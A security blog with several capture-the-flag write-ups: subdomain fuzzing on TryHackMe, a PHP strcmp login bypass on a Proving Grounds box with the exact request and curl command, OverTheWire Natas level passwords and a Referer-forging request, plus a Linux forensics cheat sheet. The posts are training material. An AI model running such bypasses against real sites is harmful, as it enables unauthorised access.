06 Feb 2023
Takeover is an easy rated box on the TryHackMe platform. The challenge was created by some THM all-stars: JohnHammond, cmnatic, fumenoid and timtaylor.
You can play Takeover by visiting the following link: https://tryhackme.com/room/takeover
Background
The description reminds us to add the machine IP and domain target to our /etc/hosts file.
We can do this by opening the our /etc/hosts file in vim. We’ll need to use sudo for it.
we’ll add the following line:
And this is essentially 80% of the path to the flag on this challenge.
Enumeration
The hint provided to tells us this is a sub-domain challenge. Even still, we should always run an nmap scan, as well as any other enumeration we might like to run.
Viewing the Website - Approving Unknown SSL Certificate
When we enter the target domain into our web browser http://futurevera.thm we’re redirected to an https version of the site.
We’re warned that the certificate isn’t secure. On a CTF and always – we should view the certificate. Doing so in this case doesn’t provide us any new information about the host, but its a good practice to get into.
Eventually, after checking the source of the page, we’ll want to start the process of fuzzing for subdomains.
Fuzzing with ffuf
It’s generally a good idea to use a variety of tools for the same tasks. So the following is only how I performed this fuzzing. The same could be done with wfuzz, or gobuster. These tools fall in and out of fashion and in some part come down to personal preference.
I’m going to use ffuf. Which you is pre-installed in Kali and ParrotOS, and can also be acquired here: https://github.com/ffuf/ffuf
Fuzzing Methodology
Since I’m using ffuf, we’ll start off by issuing a curl command.
# request
curl -I futurevera.thm

# response

HTTP/1.1 302 Found
Date: Mon, 06 Feb 2023 20:15:46 GMT
Server: Apache/2.4.41 (Ubuntu)
Location: https://futurevera.thm/
Content-Type: text/html; charset=UTF-8
We’ll note the Apache/2.4.41 server information. We can use this to assume, the site is using Apache’s virtual host option. We can read more about this here: https://httpd.apache.org/docs/2.4/vhosts/
With this information we can start our host name fuzzing:
ffuf -ic -c -u https://10.10.X.X/ -w $dbust -H 'Host: FUZZ.futurevera.thm' -t 20
Flag explanation
ic - ignore comments in the wordlistc - colorize our outputu - url to fuzzw - provide our wordlist. Here the directory-list-2.3-medium.txt is aliased to the $dbust variableH - the contents of our host header, more on this belowt - number of threads to use
There are two parameters in the above command that might trip us up:
1) It’s important to add append the IP address we provided in the url parameter with a slash (/)
2) Since we’re fuzzing the Host header, its also important that we place a space between the http host header, and the url we’re fuzzing.
The above fuzz will give a large output, and we’ll need to utilize a filter. In fuff we’lll use something simple like fuzzing on the size of the response. Our new command is the following:
ffuf -ic -c -u https://10.10.X.2X/ -w $dbust -H 'Host: FUZZ.futurevera.thm' -t 20 -fs 4605
And we’ll get back the following response:
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.5.0 Kali Exclusive <3
________________________________________________

 :: Method           : GET
 :: URL              : https://10.10.X.X/
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
 :: Header           : Host: FUZZ.futurevera.thm
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 20
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response size: 4605
________________________________________________

blog                    [Status: 200, Size: 3838, Words: 1326, Lines: 81, Duration: 165ms]
support                 [Status: 200, Size: 1522, Words: 367, Lines: 34, Duration: 144ms]
We get back some new end-points!
Its worth nothing that the list I’m using is relatively large and contains a lot of useful words for CTFs. The endpoints discovered are:
Further Enumeration
If we try and visit any of the endpoints we’ve found, we’ll get an error letting us know the site can’t be found.
We’ll need to add the new endpoints to our /etc/hosts file, like we did above. Same sudo command, and either on its own line or added to the same line as our other hostname, we’ll add the following:
10.10.X.X futurevera.thm blog.futurevera.thm support.futurevera.thm
Visiting these sites will ask us, once again to approve the certificates. And just like before, we’ll make sure to inpect the certificates.
The blog.futurevera.thm SSL certificate doesn’t provide us any new information, but the support.futurevera.thm certificate provides us another domain for us.
Flag Retrieval
Adding the new-found domain to our /etc/hosts file will get us a little further towards reading teh flag.
Unfortunately, this secret domain appears to be the same or similar content we’ve seen before.
A simple form of enumerating this site would include visiting the NON-https site to view any content.
#request
curl -I -k http://[REDACTED].support.futurevera.thm


# response
HTTP/1.1 302 Found
Date: Mon, 06 Feb 2023 20:38:13 GMT
Server: Apache/2.4.41 (Ubuntu)
Location: http://flag{flagcontents!!!!}.s3-website-us-west-3.amazonaws.com/
Content-Type: text/html; charset=UTF-8
And we can read the flag!
Thanks!
If this post was helpful to you, please feel free to reach out, or consider buying me a coffee.
Thanks - happy hacking!
Buy me a coffee
31 Oct 2022

I’ve been in the top 1% of TryHackMe’s rankings for a little while. I’ve really learned a lot on the platform and would recommend it to others.
I feel I’ve needed a bit of change, so I plan boosting my HackTheBox ranking.
I’ve noticed a great deal of posts about TryHackMe and HackTheBox, are hyper-centered on walkthroughs, and I’ve occasionally attempted to do the same.
The downside of walkthroughs is they’re generally very similar, so I’d like to move away from this type of content for a little bit, or at least augment my approach and write more about my thoughts about the design of the machines, learning processes, cheat sheets and in a larger sense; try harder to set these walkthroughs apart.
The Course
Generally, I feel HTB is providing some of the best training for infosec professionals.
I’m not a Linux beginner, but I really enjoyed HTB’s Linux Fundamentals course.
My experience with linux has been that of a hacker who’s read a lot of man pages, built systems, fiddled with *nix for over a decade. I feel comfortable with ELF binaries and navigating around a *nix file system. So, I had a lot of this knowledge from just using Linux, but its really nice to have things laid out like this.
That said, the course zoom through a lot of topics, albeit briefly.
There isn’t a “hacker” focus in the course, it truly is a fundamentals course. So while, I was mostly able to get it done in a few hours, what made it fun were the cheat sheets provided, as well as the challenges at the end of each chapter.
One of my favorite things about the platform is its challenge designs. The challenges build on cumulative knowledge, and occasionally have some unintended quirks. For example, there’s a challenge which asks the user to install and run a simple http webserver with npm. Taking a look through packages, one can find a lot of packages which match this description. Finding the correct package is half the battle, as question asks for a specific syntax.
This was a little challenging for me, as it required a little bit of trial and error, but once I had found the solution, I had also find something even better … a few more brain-wrinkles on the topic of npm which I added to my notes.
Recommendation
HTB Academy provides you with some “cubes”, in game money, to purchase courses, and you’re rewarded with completing the courses with some cubes being returned to you.
This isn’t the most fun, but it is really cool to get started on the platform for free and be able to grind stats until you level up.
My overall ranking on HTB is currently kinda low, due to me not being on the platform very much, but I’d recommend this module for beginners as well as those looking to get a good refresher and possibly some great avenues for more research.
If this post was helpful for you please feel free to reach out, or consider buying me a coffee.
Thanks - happy hacking!
10 Aug 2022

Lunar is an “intermediate” rated box on Offensive Security’s “Proving Grounds: Practice” platform.
Offsec provides walkthroughs for their machines, but at times there are incongruities between what is stated and what works, I’d like to provide an alternative methodolgy, and hopefully show off some simpler techniques.
Lunar highlights reading source-code and exploiting PHP vulnerabilities.
Enumeration
We start off with our usual nmap scan:
sudo nmap -sS -sV -sC --min-rate=10000 -p- -oN fast-nmap -vv $target
And get back the following:
PORT      STATE SERVICE    REASON         VERSION
22/tcp    open  ssh        syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDH6PH1/ST7TUJ4Mp/l4c7G+TM07YbX7YIsnHzq1TRpvtiBh8MQuFkL1SWW9+za+h6ZraqoZ0ewwkH+0la436t9Q+2H/Nh4CntJOrRbpLJKg4hChjgCHd5KiLCOKHhXPs/FA3mm0Zkzw1tVJLPR6R
TbIkkbQiV2Zk3u8oamV5srWIJeYUY5O2XXmTnKENfrPXeHup1+3wBOkTO4Mu17wBSw6yvXyj+lleKjQ6Hnje7KozW5q4U6ijd3LmvHE34UHq/qUbCUbiwY06N2Mj0NQiZqWW8z48eTzGsuh6u1SfGIDnCCq3sWm37Y5LIUvqAFyIEJZVsC/UyrJDPBE+
YIODNbN2QLD9JeBr8P4n1rkMaXbsHGywFtutdSrBZwYuRuB2W0GjIEWD/J7lxKIJ9UxRq0UxWWkZ8s3SNqUq2enfPwQt399nigtUerccskdyUD0oRKqVnhZCjEYfX3qOnlAqejr3Lpm8nA31pp6lrKNAmQEjdSO8Jxk04OR2JBxcfVNfs=
|   256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI0EdIHR7NOReMM0G7C8zxbLgwB3ump+nb2D3Pe3tXqp/6jNJ/GbU2e4Ab44njMKHJbm/PzrtYzojMjGDuBlQCg=
|   256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDCc0saExmeDXtqm5FS+D5RnDke8aJEvFq3DJIr0KZML
80/tcp    open  http       syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Lunar Studio
| http-methods:
|_  Supported Methods: OPTIONS HEAD GET POST
|_http-favicon: Unknown favicon MD5: 3653AD3D6A33550E6E60970FA20E1E00
|_http-server-header: Apache/2.4.41 (Ubuntu)
111/tcp   open  rpcbind    syn-ack ttl 63 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100003  3           2049/udp   nfs
|   100003  3,4         2049/tcp   nfs
|   100005  1,2,3      34281/tcp   mountd
|   100005  1,2,3      38838/udp   mountd
|   100021  1,3,4      43931/tcp   nlockmgr
|   100021  1,3,4      59451/udp   nlockmgr
|   100227  3           2049/tcp   nfs_acl
|_  100227  3           2049/udp   nfs_acl
2049/tcp  open  nfs_acl    syn-ack ttl 63 3 (RPC #100227)
34769/tcp open  mountd     syn-ack ttl 63 1-3 (RPC #100005)
37039/tcp open  tcpwrapped syn-ack ttl 63
37645/tcp open  mountd     syn-ack ttl 63 1-3 (RPC #100005)
40409/tcp open  tcpwrapped syn-ack ttl 63
43931/tcp open  nlockmgr   syn-ack ttl 63 1-4 (RPC #100021)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration HTTP - Discovering backup.zip
There are a number of ports open, but since a lot of web enumeration entails a lot of fuzzing of the site, we’ll get started with fuzzing first.
We can use a number of techniques to get to the next stage, which will be finding an archive (.zip) file of some of the sites key files.
To find backup.zip, we can run nikto w/ the following:
nikto -h http://$target -o nikto.txt
and get the following output:
- Nikto v2.1.6/2.1.5
+ Target Port: 80
+ GET The anti-clickjacking X-Frame-Options header is not present.
+ GET The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ GET The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OSVDB-630: GET The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.0.1".
+ GET Server may leak inodes via ETags, header found with file /, inode: 49b7, size: 5ddbc015cc380, mtime: gzip
+ HEAD /backup.zip: Potentially interesting archive/cert file found.
+ HEAD /backup.zip: Potentially interesting archive/cert file found. (NOTE: requested by IP address).
+ OPTIONS Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ GET Cookie PHPSESSID created without the httponly flag
+ OSVDB-3268: GET /css/: Directory indexing found.
+ OSVDB-3092: GET /css/: This might be interesting...
+ OSVDB-3268: GET /images/: Directory indexing found.
+ GET /login.php: Admin login page/section found.
We can also find the .zip using dirsearch or gobuster , here’s my dirsearch query:
#dirsearch.py -u $target -e html,php,txt,sh,zip -t 20 -r -f -x 400,401,404
and its output:
200 1MB http://192.168.178.216/backup.zip
Note that, dirsearch uses the common.txt wordlist found, on Kali installations at /usr/share/dirb/wordlists/common.txt.
Extracting backup.zip and Reading Source
Ok, that now that we’ve found our way to the backup.zip file, we’ll extract it via whatever means work best for you. I like using 7z e backup.zip.
Once we’ve extracted our files, we’ll find we have a few .php files.
completed.php
dashboard.php
login.php
pending.php
We can take a look at the target site and our earlier enumeration and see that we’re able to access the login.php page.

Looking at the source for this page we can find the following:
<?php
session_start();
include 'creds.php';
$error = null;
if ($_POST) {

  if ($_POST['email'] && !empty($_POST['email']) && $_POST['email'] === 'liam@lunar.local' && strcmp($_POST['password'], $pwd) == 0) {

      $_SESSION['email'] = $_POST['email'];

      header('Location: dashboard.php');

      die();
  }
  else {
      $error = "Email or password is incorrect.";
  }
    }
?>
The first thing we’ll notice is the use of the include statement pointing to creds.php, which will get referenced in a little bit.
Next, we’ll take a look at the following if statement:
if ($_POST['email'] && !empty($_POST['email']) && $_POST['email'] === 'liam@lunar.local' && strcmp($_POST['password'], $pwd) == 0)
The first part is taking the user input of the email variable and making sure that it’s equal to liam@lunar.local and then there’s the interesting part:
strcmp($_POST['password'], $pwd)
The php docs say strcmp function is:
strcmp — Binary safe string comparison
What’s interesting about the string comparison in our target’s source is the comparison to the $pwd variable. Since the variable isn’t declared on the login.php source, its likely compared to the $pwd varable declared in creds.php.
So, we need to either find a way to read creds.php OR find a way to bypass it.

And it turns our that strcmp is a strange function due to the quirks of PHP’s loose comparison understandings.
If we take a look at the following slides from an OWASP talk titled “PHP Magic Tricks: Type Juggling” (Page 34, 35, 36) we get a much better understanding of the dangers of the functions as well as its implementation here:


Looking at our source code snippet again:
strcmp($_POST['password'], $pwd)
We can see that the contents of that array is whatever we’ve sent. But PHP is kinda stupid, so what would happen if we sent along, just an empty array?
Using Burp we can intercept our POST request to login.php.
Here’s our original request:
POST /login.php HTTP/1.1

Host: target
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://192.168.53.216
Connection: close
Referer: http://192.168.53.216/login.php
Cookie: PHPSESSID=u4jrbtublanh7khbhdluqhc3e3
Upgrade-Insecure-Requests: 1

email=liam%40lunar.local&password=strcmpMaDNess
We’ll modify the POST data to the following:
email=liam%40lunar.local&password[]=
Here, we’re passing an empty array. Like in the slides from the OWASP talk, we’re telling PHP that the password equals NULL.
We send off the request and ….

We get a status code302 redirecting us to dashboard.php.
The following curl command will get us the same:
curl -i -s -k -X  POST -b 'PHPSESSID=u4jrbtublanh7khbhdluqhc3e3' --data-binary 'email=liam%40lunar.local&password[]=' http://$target/login.php


HTTP/1.1 302 Found
Date: Wed, 10 Aug 2022 19:48:23 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: dashboard.php
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Now that we’ve successfully bypassed the login page, we’ll see what vulns we can find in dashboard.php .
Which, I’ll post about in the next post.
If this post was helpful for you please feel free to reach out, or consider buying me a coffee.
Thanks!
03 Aug 2022
I wanted to write about the the Natas web application CTF. Its a fun little CTF, and great for beginners.
We can start off by reading the description hosted here at the NATAs website:
URL: http://natas0.natas.labs.overthewire.org
Challenge 0
For the first challenge, we’re already provided the username and password.
Username: natas0
Password: natas0
URL:      http://natas0.natas.labs.overthewire.org
Challenge 1
From here, we access the main page and are greeted with the message “You can find the password for the next level on this page.”
As a first, we always want to take a look at the source and find the password there.
# line 16
<!--The password for natas1 is gtVrDuiDfck831PqWsLEZy5gyDz1clto -->
Challenge 2
You can find the password for the next level on this page, but rightclicking has been blocked!
Challenge 2 is similar and we can do it a few ways. The claim “ rightclicking has been disabled” isn’t entirely true, since we’re to do right-click in various browsers.
But we’ll honor the spirit of the challenge.
Method 1
We can simply modify the url to view-source:http://natas1.natas.labs.overthewire.org/
Method 2
Using curl, via the command line, we can can use the -u flag to pass the credentials for the level and read the source:
debian ~ curl http://natas1.natas.labs.overthewire.org/ -u "natas1:gtVrDuiDfck831PqWsLEZy5gyDz1clto" | grep -i password
You can find the password for the
<!--The password for natas2 is ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi -->
Challenge 3
http://natas2.natas.labs.overthewire.org
login: natas2:ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi
Challenge:
There is nothing on this page
Once again, we’ll use our view-source super powers and take a look at what is going on on this page.
The source appears normal, with the exeception of the “files” directory on line 15.
There is nothing on this page
<img src="[files/pixel.png](view-source:http://natas2.natas.labs.overthewire.org/files/pixel.png)">
Navigating to the /files directory gives us a directory listing which contains the a .txt file called users.txt. Downloading or reading users.txt provides us with usernames, which include the credentials for our next level.
Contents of http://natas2.natas.labs.overthewire.org/files/users.txt
# username:password
alice:BYNdCesZqW
bob:jw2ueICLvT
charlie:G5vCxkVV3m
natas3:sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
eve:zo4mJWyNj2
mallory:9urtcpzBmH
Challenge 4
Challenge:
There is nothing on this page
Once again, we’re told nothing exists on the page, so we take a look at the source and are greeted with a small clue.
<div id="content">
There is nothing on this page
<!-- No more information leaks!! Not even Google will find it this time... -->
</div>
This is helpful. After looking at the source, we take a look at what google would first use for indexing the site, robots.txt. We find the following:
# contents of robots.txt
# natas3.natas.labs.overthewire.org/robots.txt


User-agent: *
Disallow: /s3cr3t/
We head over the to the /s3cr3t directory and a directory listing with the file users.txt.
We read the contents of users.txt to get credentials for Level 5.
#contents of users.txt

natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
Challenge 5
Challenge:
Access disallowed. You are visiting from “http://natas4.natas.labs.overthewire.org/index.php” while authorized users should come only from “http://natas5.natas.labs.overthewire.org/”
We’re provided a “refresh page” link.
The “authorized users should come only from “http://natas5.natas.labs.overthewire.org/” is a great clue, and indicator that we might be able to easily bypass this page by manipulating the headers.
We can do this a few ways.
Method 1
We can intercept the request via burp and modify our GET request to to the following:
GET /index.php HTTP/1.1
X-Forwarded-For: http://natas5.natas.labs.overthewire.org/
Host: natas4.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas4.natas.labs.overthewire.org/index.php
Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
Connection: close
Upgrade-Insecure-Requests: 1
Here, we’re simply abusing the X-Forwarded-For header and adding the url provided in the challenge clue.
Method 2
Once again, we can use curl to send our request:
curl -H "Referer: http://natas5.natas.labs.overthewire.org/" -u "natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" http://natas4.natas.labs.overthewire.org/index.php
Where -H modifies the Referer: header and we again use -u to pass our natas4 credentials.
We get back the following:
debian curl -H "Referer: http://natas5.natas.labs.overthewire.org/" -u "natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" http://natas4.natas.labs.overthewire.org/index.php | grep -i password
<--- snip -->
Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
I’ll be updating this page as we progress through the challenges.
06 Jun 2022
Recently, I finished up the LInux Forensics Room on TryHackMe and found a lot of really great refreshers on concepts I think are relevant for Penetration Testers, CTF Players and wannabe Red Teamers.
Here’s my LInux Forensics cheatsheet, its also available on Github.
Getting release information:
Finding User Accounts:
The passwd is usually world readable by default and can be used to enumerate other users on the machine.
We can clean up the output w/ the following:
cat /etc/passwd | column -t -s :
We can get information about groups in the following way:
/etc/group
Example:
user@machine$ cat /etc/group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:syslog,ubuntu
tty:x:5:syslog
Here’ we can see the user adm belongs to the syslog and ubuntu groups.
The x signifies that the user has a password stored in the /etc/shadow file.
Sudoers List
We can view the sudoers list, or users allowed to upgrade their privileges by viewing.
/etc/sudoers
Found in the /var/log, we can view log files. These include:
These contain information about failed logins. wtmp keeps historical data about logins. These files are binary files and can be viewed with the last command.
Authentication logs
All authenticagted users are logged in the authlog. These can be found at:
/var/log/auth.log
You’ll need to be root or allowed to view these files.
Example usage:
cat /var/log/auth.log | tail
Hostname
Example:
cat /etc/hostname
Timezone
cat /etc/timezone
Network Configuration
/etc/network/interfaces
Active network connections
We primarly will use system tools like netstat
Running processes
ps aux
Files like /etc/hosts contain configuration information for DNS assignments.
cat /etc/hosts
Information about DNS resolvers (how linux hosts talks to DNSServers) can be found in /etc/resolv.conf
cat /etc/resolv.conf
Persistence Mechanisms
Cron jobs
Service startup
.Bashrc
When a bash shell is started it runs commands through the .bashrc file which can be found in the users home directory.
/var/
cat ~/.bashrc
Sudo execution history
All the commands that are run on a Linux host using sudo are stored in the auth log. We already learned about the auth log in Task 3. We can use the grep utility to filter out only the required information from the auth log.
user@machine$ cat /var/log/auth.log* |grep -i COMMAND|tail
Bash history
Any commands other than the ones run using sudo are stored in the bash history. Every user’s bash history is stored separately in that user’s home folder. Therefore, when examining bash history, we need to get the bash_history file from each user’s home directory. It is important to examine the bash history from the root user as well, to make note of all the commands run using the root user as well.
user@machine$ cat ~/.bash_history
Files accessed using vim
Vim keeps logs. So we can and should access these:
Log FIles
Log files are insanely important for forensics investigations.
Log files can be found at: /var/log
Syslog
The Syslog contains messages that are recorded by the host about system activity. The detail is configurable through the logging level.
We can use cat, head, more, and `less.
Example
cat /var/log/syslog* | head
Auth logs
cat /var/log/auth.log* |head
Third Party Logs
Similar to sys and auth logs we can find other types of logs in /var/log/.